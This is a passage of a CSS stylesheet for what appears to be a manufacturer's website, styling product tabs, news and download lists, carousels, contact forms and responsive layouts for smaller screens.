  position: absolute;
  width: 1px;
  height: 25px;
  background: #E2E2E2;
  right: 0;
  top: 50%;
  margin-top: -12px;
}

.prod-tab .cur {
  background-color: #B10B10;
  color: #FFF;
}

.prod-tab .cur:after {
  opacity: 0;
}

.prodis-tt {
  margin: 40px 0 30px;
}

.prodis-tt h3 {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #B10B10;
  position: relative;
}

.prodis-tt h3:after {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
  height: 8px;
  background: url("../images/libg.png") no-repeat;
  margin-left: -16px;
  background-size: cover;
}

.prodis-block {
  padding: 0 35px;
}

.prodis-block .text {
  color: #797A7B;
  font-size: 16px;
}

.prodis-block .productny-list ul {
  margin: 0 -28px;
}

.prodis-block .productny-list .imgshow img {
  width: 100%;
}

.prodis-block .productny-list li {
  float: left;
  width: 25%;
  padding: 0 28px;
  box-sizing: border-box;
}

.prodis-block .productny-list h3 {
  background-color: transparent;
  border: none;
}

.prodis-block .productny-list h3 a {
  text-align: left;
  padding: 0;
  font-size: 14px;
  color: #797A7B;
}

.prodis-block .productny-list .text {
  font-size: 14px;
  color: #797A7B;
  padding: 8px 0;
}

.prodis-block .productny-list .text p {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.prodis-block .productny-list .p-item:hover h3 {
  background-color: transparent;
}

.prodis-block .productny-list .p-item:hover h3 a {
  color: #B10B10;
}

.prodis-block .xhl-input-xlarge, .prodis-block .xhl-controls .xhl-textarea {
  background-color: #FFF;
  border: 1px solid #DADADA;
}
.prodis-block .usedComp:nth-child(5) input{padding:0 2.5%;} 
.prodis-block .usedComp label {
  display: none;
}

.prodis-block #xhlFormSubmit {
  width: 293px;
  border-radius: 0;
  height: 44px;
  line-height: 44px;
  font-size: 18px;
  font-weight: 400;
}

.mytable {
  overflow-x: auto;
}

.mytable table {
  text-align: center;
  width: 100%;
}

.mytable table th {
  text-align: center;
  font-size: 14px;
}

.mytable table td, .mytable table th {
  padding: 12px;
  border-right: 1px solid #EED2D2;
}

.mytable table td {
  font-size: 16px;
}

.mytable table th {
  font-weight: bold;
}

.mytable tbody tr:nth-child(odd) td {
  background-color: #FDEAEA;
}

.content-product-detail {
  padding-bottom: 150px;
}

.content-reserve .content-left {
  float: right;
}

.content-reserve .content-right {
  float: left;
}

.newsny-list li {
  background: #FFFFFF;
  border: 1px solid #D2D2D2;
  padding: 48px 42px 70px;
  margin-bottom: 60px;
}

.newsny-list .imgshow {
  float: left;
  width: 42.5%;
  position: relative;
}

.newsny-list .imgshow img {
  width: 100%;
}

.newsny-list .date {
  position: absolute;
  top: -20px;
  right: 0;
  width: 56px;
  height: 96px;
  background: url("../images/date2.png") no-repeat;
  color: #FFF;
  font-size: 18px;
  font-weight: 600;
  text-align: center;
  line-height: 36px;
  box-sizing: border-box;
}

.newsny-list .date em {
  padding: 5px 0;
}

.newsny-list .date em:nth-child(2) {
  border-top: 1px solid rgba(255, 255, 255, 0.5);
}

.newsny-list .text {
  float: right;
  width: 54%;
  margin: 10px 0 0;
  position: relative;
}

.newsny-list .web-share {
  position: absolute;
  right: 0;
  top: 5px;
}

.newsny-list .web-share a {
  text-align: center;
  line-height: 26px;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background-color: #1F65B2;
  display: inline-block;
  color: #FFF;
  margin-left: 4px;
}

.newsny-list .web-share a .iconfont {
  font-size: 12px;
  font-weight: bold;
}

.newsny-list .web-share a:hover {
  background-color: #B10B10;
}

.newsny-list h3 {
  font-weight: 500;
  padding-right: 100px;
}

.newsny-list h3 a {
  color: #333;
  font-size: 24px;
}

.newsny-list .subtt {
  margin: 8px 0 16px;
  color: #1F65B2;
}

.newsny-list .subtt span {
  display: block;
}

.newsny-list .subtt em {
  font-weight: 800;
  padding-right: 5px;
}

.newsny-list .text-p {
  color: #333;
}

.newsny-list .see-more {
  color: #1F65B2;
  font-style: 14px;
  font-weight: 600;
  margin: 20px 0 0;
  text-transform: uppercase;
  display: inline-block;
}

.newsny-list .see-more .iconfont {
  margin-left: 5px;
  font-size: 18px;
}

.left-tt.type2 {
  border-radius:67px 0 0 0;
  background-position: 93% 50%;
  text-align: right;
  padding-left: 0;
  padding-right: 88px;
}

.newsclass li a {
  display: block;
  font-size: 18px;
  color: #333;
  font-weight: 500;
  padding: 12px 24px;
  transition: all 0.4s;
}

.newsclass li a:hover {
  background-color: #FFE6E6;
  color: #B10B10;
}

.newsclass li.cur a {
  background-color: #FFE6E6;
  color: #B10B10;
}

.newstag {
  margin: 70px 0;
}

.newstag dl {
  overflow: hidden;
  margin: 0 -5px;
}

.newstag dl a {
  float: left;
  background-color: #FFE6E6;
  font-size: 18px;
  font-weight: 500;
  color: #333;
  border-radius: 21px;
  padding: 8px 20px;
  text-transform: uppercase;
  margin: 0 6px 20px;
}

.newrelated li {
  padding: 0 16px;
  margin-bottom: 26px;
  overflow: hidden;
}

.newrelated li:hover h3 a {
  color: #B10B10;
  text-decoration: underline;
}

.newrelated .imgshow {
  float: left;
  width: 32%;
}

.newrelated .imgshow img {
  width: 100%;
}

.newrelated .text {
  float: right;
  width: 60%;
}

.newrelated .text h3 {
  font-weight: 600;
}

.newrelated .text h3 a {
  color: #333;
  font-size: 20px;
}

.newrelated .text p {
  color: #858585;
  line-height: 24px;
  height: 72px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.content-blog-detail .n-tt {
  font-size: 36px;
  color: #1F65B2;
  font-weight: bold;
  margin: 0 0 35px;
}

.content-blog-detail .text img {
  max-width: 100%;
  height: auto;
  /*float: left;*/
  /*margin: 0 20px 20px 0;*/
}

.content-blog-detail .text em {
  font-weight: 500;
}

.content-blog-detail .text a {
  color: #1F65B2;
}

.news-page {
  margin-top: 40px;
  padding: 45px 0;
  border-top: 1px solid #E7E7E7;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
  clear: both;
}

.news-page > a {
  color: #666;
  font-size: 16px;
  line-height: 26px;
  max-width: 25%;
  flex-shrink: 0;
  margin-right: 55px;
}

.news-page > a em {
  color: #333;
  font-weight: bold;
  text-transform: capitalize;
}

.news-page > a:hover {
  color: #1F65B2;
}

.news-page > a:hover em {
  color: #1F65B2;
}

.news-page .back {
  font-weight: bold;
  color: #333;
  max-width: 25%;
  flex-shrink: 0;
}

.news-page .web-share {
  float: right;
}

.news-page .web-share a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  border-radius: 50%;
  margin-left: 3px;
  background-color: #1F65B2;
  color: #FFF;
  display: inline-block;
}

.news-page .web-share a:hover {
  background-color: #B10B10;
}

.news-page .web-share .iconfont {
  font-size: 12px;
  font-weight: bold;
}

.downloadlist li {
  float: left;
  width: 48%;
  margin-bottom: 40px;
}

.downloadlist li:nth-child(2n) {
  float: right;
}

.downloadlist .d-item {
  background: #FFFFFF;
  border: 1px solid #E5E5E5;
  border-radius: 10px;
  padding: 36px 60px;
  display: flex;
  position: relative;
  transition: all 0.5s;
}

.downloadlist .d-item:hover {
  box-shadow: 0px 6px 10px 0px rgba(0, 0, 0, 0.05);
}

.downloadlist .text {
  padding: 0 40px;
  width:calc(100% - 45px);
  box-sizing:border-box;
}

.downloadlist .text p {
  font-size: 18px;
  color: #959595;
}

.downloadlist h3 {
  font-size: 24px;
  font-weight: 400;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.downloadlist h3 a {
  color: #000;
}

.downloadlist .down {
  width: 23px;
  height: 31px;
  background: url("../images/down.png") no-repeat;
  position: absolute;
  right: 40px;
  top: 50%;
  transform: translateY(-50%);
}

.downloadlist .icon {
  width: 45px;
  height: 57px;
  background: url("../images/pdf.png") no-repeat;
  flex-shrink: 0;
}

.content-download {
  padding-bottom: 50px;
}

.sertab {
  text-align: center;
}

.sertab a {
  display: inline-block;
  font-size: 16px;
  color: #666;
  background-color: #E7E7E7;
  min-width: 234px;
  text-align: center;
  padding: 12px 0;
  text-transform: uppercase;
  margin: 0 8px;
}

.sertab .cur {
  background-color: #B10B10;
  color: #FFF;
}

.ser-tt {
  font-size: 36px;
  text-align: center;
  margin: 90px 0 70px;
}

.ser-tt h3 {
  text-transform: uppercase;
  color: #333;
  line-height: 1;
}
.ser-tt p{font-size:14px;max-width:700px;margin:20px auto}
.ser-tt span {
  font-size: 22px;
  color: #888;
}

.export-info .text {
  font-size: 16px;
  color: #888;
}

.export-info .imgshow {
  margin: 80px 0 120px;
  text-align: center;
  position: relative;
}

.export-info .imgshow img {
  width: 100%;
}

.export-info .imgshow .t-text {
  position: absolute;
  background-color: rgba(31, 101, 178, 0.64);
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFF;
  font-size: 36px;
  font-weight: 600;
  padding: 60px 100px;
  width: 70%;
  box-sizing: border-box;
}

.export-info .imgshow .t-text:after {
  content: '';
  position: absolute;
  left: 12px;
  top: 12px;
  right: 12px;
  bottom: 12px;
  border: 1px solid #A9DEE1;
  opacity: 0.54;
}

.oem-list-wap {
  display: none;
}

.oem-list {
  display: block;
  padding: 0 95px 160px;
  position: relative;
}

.oem-list ul {
  display: flex;
  justify-content: center;
}

.oem-list .bot-list {
  margin: 70px 0 0px;
}

.oem-list .bot-list li:nth-child(3) .icon:after {
  display: none;
}

.oem-list .line {
  display: none;
  width: 160px;
  border-top: 1px dotted #E2E2E2;
  margin: 60px 25px 0;
}

.oem-list .o-item {
  flex-shrink: 0;
}

.oem-list li {
  width: 25%;
  text-align: center;
  box-sizing: border-box;
  padding: 0 2%;
}

.oem-list li:nth-child(4) .icon:after {
  display: none;
}

.oem-list .icon {
  display: inline-block;
  width: 120px;
  height: 120px;
  background: #FFFFFF;
  box-shadow: 5px 6px 6px 0px rgba(68, 68, 68, 0.04);
  border-radius: 50%;
  text-align: center;
  line-height: 120px;
  position: relative;
}

.oem-list .icon img {
  vertical-align: middle;
}

.oem-list .icon:after {
  content: '';
  position: absolute;
  width: 160px;
  height: 1px;
  border-bottom: 3px dotted #E2E2E2;
  opacity: 0.6;
  top: 58px;
  right: 0;
  margin-right: -20px;
  transform: translateX(100%);
}

.oem-list .text {
  color: #68666E;
}

.oem-list h3 {
  font-size: 16px;
  margin: 18px 0 8px;
}

.tech-list ul {
  display: flex;
  justify-content: space-between;
}

.tech-list li {
  width: 49%;
}

.tech-list li:nth-child(2) .text {
  float: left;
}

.tech-list li:nth-child(2) .imgshow {
  float: right;
}

.tech-list li:nth-child(2) .t-item {
  flex-direction: row-reverse;
}

.tech-list li:nth-child(2) .text {
  padding: 0 0 0 25px;
}

.tech-list .t-item {
  background-color: #FFF;
  overflow: hidden;
  height: 100%;
}

.tech-list .imgshow {
  float: left;
  width: 42%;
}

.tech-list .imgshow img {
  width: 100%;
}

.tech-list .text {
  float: right;
  width: 52%;
  box-sizing: border-box;
}

.tech-list h3 {
  font-size: 18px;
  color: #333;
  position: relative;
  text-transform: uppercase;
}

.tech-list h3:after {
  content: attr(data-num);
  position: absolute;
  top: 40%;
  transform: translateY(-50%);
  left: 0;
  font-size: 70px;
  color: #1F65B2;
  opacity: 0.25;
  font-weight: 800;
  line-height: 1;
}

.tech-list .text-p {
  color: #888;
  padding: 0 25px 0 0;
}

.tech-list .t-tt {
  margin: 50px 0 40px;
}

.tech-swiper .imgshow img {
  width: 100%;
}

.tech-swiper h3 {
  font-weight: 600;
  /*line-height: 24px;*/
  height: 48px;
  overflow: hidden;
  margin: 12px 0 8px;
}

.tech-swiper h3 a {
  color: #4B4B4B;
  font-size: 18px;
  display: block;
}

.tech-swiper h3 a:hover {
  color: #1F65B2;
}

.tech-swiper p {
  font-size: 16px;
  color: #818181;
  /*display: -webkit-box;*/
  /*-webkit-line-clamp: 2;*/
  /*-webkit-box-orient: vertical;*/
  /*overflow: hidden;*/
}

.tech-page {
  margin: 90px 0 150px;
  position: relative;
  height: 40px;
  display: flex;
  justify-content: center;
}

.tech-page .swiper-button-next, .tech-page .swiper-button-prev {
  width: 40px;
  height: 40px;
  margin: 0 90px;
  border: 1px solid #999;
  position: relative;
  transform: translateY(0);
  top: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.tech-page .swiper-button-next:after, .tech-page .swiper-button-prev:after {
  display: none;
}

.tech-page .swiper-button-next:hover, .tech-page .swiper-button-prev:hover {
  background-color: #1F65B2;
  border-color: #1F65B2;
}

.tech-page .swiper-button-prev {
  background-image: url("../images/s-prev.png");
}

.tech-page .swiper-button-prev:hover {
  background-image: url("../images/s-prev2.png");
}

.tech-page .swiper-button-next {
  background-image: url("../images/s-next.png");
}

.tech-page .swiper-button-next:hover {
  background-image: url("../images/s-next2.png");
}

.about-ifno .imgshow {
  float: left;
  width: 45%;
}

.about-ifno .imgshow img {
  width: 100%;
}

.about-ifno .text {
  float: right;
  width: 49%;
}

.about-ifno h3 {
  font-size: 32px;
  color: #434343;
  text-transform: uppercase;
  margin: 20px 0;
}

.about-ifno .text-p {
  font-size: 16px;
  line-height: 1.5;
  height: 515px;
}

.about-ifno .mCSB_container {
  padding-right: 70px;
}

.about-ifno .mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
  background-color: #C7C8CD;
}

.about-ifno .mCSB_scrollTools .mCSB_draggerRail {
  width: 6px;
  background-color: #E2E3E6;
}

.about-list {
  margin: 100px 0 0;
}

.about-list .a-item {
  background-color: #FFF;
  overflow: hidden;
  padding: 14px 0;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.about-list .a-item:after {
  content: '';
  position: absolute;
  width: 10px;
  height: 100%;
  background-color: rgba(31, 101, 178, 0.6);
  top: 0;
  left: 0;
}

.about-list .a-item.red:after {
  background-color: rgba(177, 11, 16, 0.6);
}

.about-list li {
  margin-bottom: 20px;
}

.about-list h3 {
  font-size: 20px;
  color: #333;
  font-weight: 400;
}

.about-list .left-t {
  width: 30%;
  float: left;
  box-sizing: border-box;
  padding: 0 40px;
  flex-shrink: 0;
}

.about-list .text {
  font-size: 16px;
  color: #888;
  width: 100%;
  box-sizing: border-box;
  padding-right: 50px;
}

.about-title {
  margin: 100px 0 70px;
  position: relative;
}
.about-title2 {
    text-align: center;
    margin: 40px 0;
    position: relative;
}
.about-title2 h3{
    font-size: 32px;
  color: #333;
  text-transform: capitalize;
}
.about-title h3 {
  font-size: 32px;
  color: #333;
  margin-bottom: 20px;
  display: inline-block;
  position: relative;
  padding-left: 42px;
}

.about-title h3:after {
  content: '';
  position: absolute;
  width: 25px;
  height: 25px;
  background: url("../images/ny-aboutt.png") no-repeat;
  left: 0;
  top: 50%;
  margin-top: -12.5px;
}

.about-title span {
  color: #888;
  font-size: 22px;
  padding-left: 42px;
  display: block;
}

.about-title .slot-right,.about-title2 .slot-right {
  position: absolute;
  right: 0;
  bottom: 0;
}

.test-swiper .imgshow img {
  width: 100%;
}

.test-swiper h3 {
  font-weight: 600;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
  margin: 12px 0 8px;
}

.test-swiper h3 a {
  color: #4B4B4B;
  font-size: 18px;
  display: block;
}

.test-swiper h3 a:hover {
  color: #1F65B2;
}

.test-swiper p {
  font-size: 16px;
  color: #818181;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.test-page {
  position: relative;
  height: 40px;
  width: 83px;
  display: flex;
  justify-content: center;
}

.test-page .swiper-button-next, .test-page .swiper-button-prev {
  width: 40px;
  height: 40px;
  border: 1px solid #999;
  position: relative;
  transform: translateY(0);
  top: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.test-page .swiper-button-next:after, .test-page .swiper-button-prev:after {
  display: none;
}

.test-page .swiper-button-next:hover, .test-page .swiper-button-prev:hover {
  background-color: #1F65B2;
  border-color: #1F65B2;
}

.test-page .swiper-button-prev {
  left: 0;
  background-image: url("../images/s-prev.png");
}

.test-page .swiper-button-prev:hover {
  background-image: url("../images/s-prev2.png");
}

.test-page .swiper-button-next {
  right: 0cm;
  background-image: url("../images/s-next.png");
}

.test-page .swiper-button-next:hover {
  background-image: url("../images/s-next2.png");
}

.about-exhib {
  padding: 0 0 100px;
}

.about-exhib .about-title {
  text-align: center;
}

.exhib-swiper .swiper {
  padding: 40px 0;
}

.exhib-swiper .h-item {
  transition: all 0.5s;
}

.exhib-swiper .h-item:hover {
  background: #FFFFFF;
  box-shadow: -1px -1px 79px 0px rgba(145, 146, 163, 0.23);
}

.exhib-swiper .h-item:hover h3 a {
  color: #1F65B2;
}

.exhib-swiper .imgshow img {
  max-width: 100%;
}

.exhib-swiper h3 {
  padding: 12px;
  font-weight: 400;
}

.exhib-swiper h3 a {
  color: #9D9D9D;
}

.exhib-page {
  position: relative;
  height: 12px;
}

.exhib-page .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: #BFBFBF;
  opacity: 1;
}

.exhib-page .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #1F65B2;
}

.about-manuf {
  background: url("../images/about-manbg.jpg") no-repeat 50% 50%;
  background-size: cover;
  padding: 1px 0 100px;
}

.about-manuf .about-title {
  text-align: center;
}

.about-manuf .about-title h3 {
  color: #FFF;
}

.manuf-swiper {
  position: relative;
  padding: 0 70px;
}

.manuf-swiper .imgshow {
  position: relative;
}

.manuf-swiper .imgshow img {
  width: 100%;
}

.manuf-swiper .imgshow .icon {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 77px;
  height: 77px;
  background: url("../images/play.png") no-repeat;
  transform: translate(-50%, -50%);
}

.manuf-swiper .swiper-button-next {
  right: 0;
}

.manuf-swiper .swiper-button-prev {
  left: 0;
}

.manuf-swiper .swiper-button-next, .manuf-swiper .swiper-button-prev {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 3px solid #989898;
}

.manuf-swiper .swiper-button-next:after, .manuf-swiper .swiper-button-prev:after {
  color: #989898;
  font-size: 20px;
  font-weight: bold;
}

.about-honor {
  padding: 0 0 290px;
}

.about-honor .about-title {
  text-align: center;
}

.honor-swiper .imgshow img {
  width: 100%;
}

.honor-swiper .swiper-button-next, .honor-swiper .swiper-button-prev {
  background-color: #8B8B8B;
  color: #FFF;
  width: 60px;
  height: 48px;
  line-height: 48px;
}

.honor-swiper .swiper-button-next:after, .honor-swiper .swiper-button-prev:after {
  display: none;
}

.honor-swiper .swiper-button-next .iconfont, .honor-swiper .swiper-button-prev .iconfont {
  font-size: 22px;
}

.honor-swiper .swiper-button-next:hover, .honor-swiper .swiper-button-prev:hover {
  background-color: rgba(31, 101, 178, 0.87);
}

.honor-swiper .swiper-button-next {
  right: 0;
}

.honor-swiper .swiper-button-prev {
  left: 0;
}

.honor-swiper .swiper-slide {
  transform: scale(0.8);
}

.honor-swiper .swiper-slide-active {
  transform: scale(1);
}

.con-map {
  float: right;
  width: 60%;
}

.con-map img {
  width: 100%;
}

.con-map > div {
  float: left;
  width: 49%;
  box-sizing:border-box;
  border:1px solid #1F65B2;
}

.con-map > div:nth-child(2) {
  float: right;
}

.con-map iframe {
  width: 100%;
  height: 100%;
  height: 412px;
}

.con-text {
  float: left;
  width: 38%;
}

.con-text .web-share {
  margin: 30px 0 20px;
}

.con-text .web-share a {
  background: #1F65B2;
  margin-right: 10px;
  display: inline-block;
  width: 34px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  border-radius: 50%;
}

.con-text .web-share a .iconfont {
  color: #fff;
  font-size: 14px;
}

.con-text .web-share a:hover {
  background: #B10B10;
}

.con-list li {
  color: #666;
  font-size: 16px;
  display: flex;
  margin-bottom: 36px;
  background-repeat: no-repeat;
  background-position: 0 5px;
  padding-left: 35px;
}

.con-list li em {
  color: #333;
  font-weight: 500;
  padding-right: 5px;
  flex-shrink: 0;
}

.con-list a {
  color: #666;
  display: block;
}

.con-list a:hover {
  color: #B10B10;
}

.con-list .tel {
  background-image: url("../images/con-tel.png");
}

.con-list .phone {
  background-image: url("../images/con-phone.png");
}

.con-list .mail {
  background-image: url("../images/con-mail.png");
}

.con-list .add {
  background-image: url("../images/con-add.png");
}

.con-list .li-t {
  font-size: 20px;
  color: #333;
  font-weight: bold;
}

.con-list .li-b {
  flex-shrink: 0;
}

.con-list .li-b:nth-child(1) {
  width: 60%;
}

.con-list .li-b:nth-child(2) {
  width: 35%;
  margin-left: 5%;
}

.con-msg {
  margin: 0 0 130px;
}

.con-msg .xhl-input-xlarge, .con-msg .xhl-controls .xhl-textarea {
  background-color: #FFF;
  border: 1px solid #DADADA;
}

.con-msg .usedComp label {
  display: none;
}

.con-msg #xhlFormSubmit {
  width: 163px;
  border-radius: 0;
  height: 44px;
  line-height: 44px;
  font-size: 18px;
  font-weight: 400;
}

.con-msg .xhl-input-xlarge {
  height: 48px;
}

.msg-tt {
  text-align: #B10B10;
  text-transform: uppercase;
  text-align: center;
  margin: 60px auto 40px;
}

.msg-tt h3 {
  font-size: 48px;
  color: #333;
  position: relative;
  display: inline-block;
}

.msg-tt h3:after {
  content: attr(data-text);
  position: absolute;
  color: #333333;
  opacity: 0.15;
  font-size: 60px;
  top: -10px;
  line-height: 1;
  left: 50%;
  transform: translateX(-50%);
}

.win-right {
  position: fixed;
  top: 50%;
  transform: translateY(-50%);
  left: 10px;
  z-index: 1999;
}

.win-right dd {
  margin: 4px 0;
  position: relative;
}

.win-right dd a {
  display: inline-block;
  width: 60px;
  height: 60px;
  background-color: #BF0021;
  border-radius: 50%;
  text-align: center;
  line-height: 60px;
  transition: all 0.4s;
}

.win-right dd a img {
  vertical-align: middle;
}

.win-right dd a:hover {
  background-color: #12497F;
}

.win-right dd:hover .h-text {
  opacity: 1;
  visibility: visible;
}

.win-right .h-text {
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: -10px;
  background-color: #FFF;
  padding: 5px;
  top: 50%;
  transform: translate(-100%, -50%);
}

.win-right .h-text .imgshow img {
  width: 120px;
  height: 120px;
}
.wap{
    display: none!important;
}


@media screen and (max-width: 1500px) {
    .tech-list .t-item{padding-bottom:20px;}
    .tech-list .text-p{line-height:20px;height:180px;overflow:hidden;}
  .erji dd dl dd dl{display:none;}
  .logo img {
    height: 50px;
  }
  .nav-box:after {
    height: 50px;
  }
  .pcnav li > a {
    padding: 11px 0;
    font-size: 16px;
  }
  .pcnav li {
    padding: 0 16px;
  }
  .index-about-grid .text {
    padding-top: 0;
  }
  .index-about-grid {
    padding: 50px 0;
  }
  .adlist-list h3 {
    font-size: 18px;
  }
  .index-adlist-grid {
    padding: 50px 0;
  }
  .index-product-grid {
    padding: 50px 0;
  }
  .indpro-list .p-bot .text {
    width: 100%;
    float:none;
    font-size: 14px;
    padding: 20px;
  }
  .indpro-list .p-bot p{
      height:120px;
      -webkit-line-clamp:4;
  }
  .indpro-list .p-bot .imgshow {
    width: 100%;
    float:none;
  }
  .why-list .w-item {
    width: 225px;
    height: 225px;
    background-size: cover;
  }
  .why-list h3 a {
    font-size: 18px;
  }
  .index-news-grid h3 a {
    font-size: 18px;
  }
  .index-news-grid p {
    font-size: 14px;
  }
  .foot-copy {
    font-size: 12px;
  }
  .foot-nav h3 {
    font-size: 16px;
  }
  .foot-nav h4 {
    font-size: 14px;
  }
  .foot-nav dd a {
    font-size: 12px;
  }
  .foot-nav .right-form {
    padding: 0 20px;
  }
  .foot-nav .right-form p {
    font-size: 12px;
  }
  .index-news-grid {
    padding-bottom: 50px;
  }
  .content-product .productny-list ul {
    margin: 0 0;
  }
  .content-product .productny-list .imgshow img {
    width: 100%;
  }
  .content-product .productny-list li {
    float: left;
    width: 33%;
    padding: 0 10px;
    box-sizing: border-box;
    margin-left:0.5%;
  }
  .content-product .productny-list li:nth-child(3n+1){margin-left:0;}
  .content-left .left-tt h2 {
    font-size: 18px;
  }
  .content-left .left-tt {
    padding-left: 60px;
    background-size: 30px;
    background-position: 27px 50%;
    /*line-height: 67px;*/
    /*height: 67px;*/
    border-radius: 0 57px 0 0;
  }
  .proclass h3 {
    font-size: 16px;
  }
  .proclass dd a {
    font-size: 14px;
  }
  .newpro .text h3 a {
    font-size: 16px;
  }
  .newpro .text p {
    font-size: 12px;
  }
  .newpro {
    margin: 30px 0;
  }
  .productny-list h3 a {
    font-size: 12px;
  }
  .links a {
    font-size: 14px;
    height: 40px;
  }
  .prodis-cont .shareto {
    margin: 30px 0;
  }
  .prod-tab a {
    font-size: 14px;
  }
  .prodis-block .productny-list ul {
    margin: 0 -10px;
  }
  .prodis-block .productny-list .imgshow img {
    width: 100%;
  }
  .prodis-block .productny-list li {
    float: left;
    width: 25%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  .content-product-detail {
    padding-bottom: 40px;
  }
  .newsny-list h3 a {
    font-size: 20px;
  }
  .newsny-list .web-share {
    position: initial;
    margin: 0 0 10px;
  }
  .newsny-list .text {
    margin-top: 0;
  }
  .newsny-list .text-p {
    font-size: 12px;
  }
  .newsny-list li {
    padding: 40px;
  }
  .newstag dl a {
    font-size: 12px;
  }
  .left-tt.type2 {
    padding-right: 0;
    padding-left: 67px;
    text-align: left;
    border-radius: 67px 0 0 0;
  }
  .newrelated .text h3 a {
    font-size: 16px;
  }
  .newrelated .text p {
    font-size: 12px;
    line-height: 18px;
    height: 54px;
  }
  .content-blog-detail .n-tt {
    font-size: 30px;
  }
  .downloadlist h3 {
    font-size: 20px;
  }
  .downloadlist .d-item {
    padding: 20px 40px;
  }
  .export-info .imgshow .t-text {
    font-size: 24px;
  }
  .ser-tt {
    font-size: 30px;
  }
  .oem-list .text p {
    font-size: 12px;
  }
  .tech-swiper h3 a {
    font-size: 16px;
  }
  .ser-tt {
    margin: 40px 0;
  }
  .about-ifno h3 {
    font-size: 24px;
  }
  .about-ifno .text-p {
    height: 260px;
    font-size: 16px;
  }
  .about-list h3 {
    font-size: 16px;
  }
  .about-list .text {
    font-size: 14px;
    padding-right: 0;
  }
  .test-swiper h3 a {
    font-size: 16px;
  }
  .about-title {
    margin: 50px 0 20px;
  }
  .about-honor {
    padding: 0 0 40px;
  }
  .con-list li.add {
    display: block;
  }
  .con-list li.add em {
    display: block;
  }
  .con-list .li-b:nth-child(2), .con-list .li-b {
    width: 100%;
    margin: 0 0 10px;
  }
  .con-list li {
    margin-bottom: 16px;
  }
  .msg-tt h3 {
    font-size: 30px;
  }
  .msg-tt h3:after {
    font-size: 40px;
  }
  .h-lx a {
    font-size: 14px;
  }
  .w-title h2, .title h2 {
    font-size: 30px;
  }
  .title {
    margin: 40px 0;
  }
  .oem-list .icon:after {
    margin-right: 0;
  }
}

@media screen and (max-width: 1000px) {
    .wrap-tool{
        padding:0 20px;
    }
    .mm-listview .h-search{width:90%;margin:12px 5%;box-sizing:border-box;}
    .wap{
    display: block!important;
    }
    .pc{
        display: none!important;
    }

    .newsny-list h3{
        padding: 0;
    }
  #menuPc {
    display: none;
  }
  #menuWap {
    display: block;
  }
  #page {
    background: #FFFFFF;
  }
  .btn-nav {
    position: relative;
    background: transparent;
    border: none;
    padding: 21px 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    z-index: 99999;
    display: block;
    width: 30px;
    float: right;
  }
  .icon-bar {
    display: block;
    margin: 6px 0;
    width: 30px;
    height: 3px;
    background-color: #B10B10;
    box-shadow: 0 1px 1px #000000;
    -webkit-transition: all .7s ease;
    -moz-transition: all .7s ease;
    -ms-transition: all .7s ease;
    -o-transition: all .7s ease;
    transition: all .7s ease;
    z-index: 999999;
  }
  .mm-opening .top {
    -webkit-transform: translateY(8px) rotateZ(45deg);
    -moz-transform: translateY(8px) rotateZ(45deg);
    -ms-transform: translateY(8px) rotateZ(45deg);
    -o-transform: translateY(8px) rotateZ(45deg);
    transform: translateY(8px) rotateZ(45deg);
  }
  .mm-opening .bottom {
    -webkit-transform: translateY(-10px) rotateZ(-45deg);
    -moz-transform: translateY(-10px) rotateZ(-45deg);
    -ms-transform: translateY(-10px) rotateZ(-45deg);
    -o-transform: translateY(-10px) rotateZ(-45deg);
    transform: translateY(-10px) rotateZ(-45deg);
  }
  .mm-opening .middle {
    width: 0;
  }
  .banner .bg-box {
    display: none;
  }
  .banner .banner-content {
    display: none;
  }
  .banner .wap-box {
    display: block;
  }
  .banner .swiper-slide .video-box {
    display: none;
  }
  .h-right {
    display: none;
  }
  .inner-20 {
    padding: 0 20px;
  }
  .logo {
    margin: 12px 0;
  }
  .nav-box {
    display: none;
  }
  .about-cont {
    padding: 0;
  }
  .index-about-grid .text, .index-about-grid .imgshow {
    width: 100%;
  }
  .index-about-grid .text {
    margin-top: 20px;
  }
  .adlist-list li {
    width: 100%;
    margin: 0 0 20px;
  }
  .adlist-list h3 {
    height: auto;
  }
  .indpro-list li {
    width: 100%;
  }
  .indpro-list .p-bot .imgshow, .indpro-list .p-bot .text {
    width: 100%;
  }
  .indpro-list .p-bot .imgshow {
    padding: 12px;
  }
  .indpro-list .p-bot .text p {
    height: auto;
  }
  .why-list ul {
    flex-wrap: wrap;
    width: 100%;
  }
  .why-list li {
    width: 50%;
    box-sizing: border-box;
    margin: 0;
    padding: 10px;
    border: 1px solid #B10B10;
  }
  .why-list h3 {
    line-height: 1.2;
  }
  .why-list h3 a {
    color: #B10B10;
    font-size: 14px;
  }
  .why-list .w-item {
    width: auto;
    margin: 0 auto;
    background: none;
    height: auto;
  }
  .index-why-grid {
    padding: 1px 0 30px;
  }
  .w-title {
    margin: 30px 0;
  }
  .index-news-grid .news-list li {
    width: 100%;
    margin: 0 0 20px;
  }
  .foot-nav li {
    width: 100%;
    padding: 0;
    display: none;
  }
